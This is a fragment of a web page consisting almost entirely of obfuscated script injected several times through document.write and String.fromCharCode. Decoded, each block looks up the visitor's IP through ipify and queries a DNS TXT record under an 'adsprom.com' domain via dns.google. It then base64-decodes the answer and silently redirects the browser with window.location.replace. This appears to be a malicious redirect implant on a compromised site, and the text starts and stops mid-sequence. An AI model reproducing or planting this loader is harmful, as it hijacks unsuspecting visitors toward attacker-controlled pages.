51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,